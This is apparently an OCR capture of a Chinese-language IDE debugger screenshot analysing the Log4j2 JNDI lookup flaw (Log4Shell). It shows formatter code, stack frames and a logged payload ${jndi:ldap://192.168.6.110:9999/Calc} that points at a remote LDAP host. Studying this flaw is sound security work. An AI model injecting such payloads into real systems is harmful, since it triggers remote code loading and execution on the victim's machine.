 public void format(final LogEvent event, final StringBuilder buf) { event: MutableLogEvent@1573 buf: "18:10:54.083 [main] ERROR Vul.Log4j2.Log4j2 - ${jn
if (this.skipFormattingInfo) { skipFormattingInfo: true
this.converter.format(event, buf); converter: MessagePatternConverter@1572
} else {
this.formatWithInfo(event, buf); event: MutableLogEvent@1573 buf: "18:10:54.083 [main] ERROR Vul.Log4j2.Log4j2 - ${jndi:ldap://192.168.6.110:999
}
}
Log4j2
调试器 控制台
"main"@1 在组“main”: 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
format:42, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
this = {PatternFormatter@2129} "org.apache.logging.log4j.core.pattern.PatternFormatter@6497b078[converter=org.apac...视
event = {MutableLogEvent@1573}
buf = {StringBuilder@1574} "18:10:54.083 [main] ERROR Vul.Log4j2.Log4j2 - ${jndi:ldap://192.168.6.110:9999/Calc}"
this.converter = {MessagePatternConverter@1572}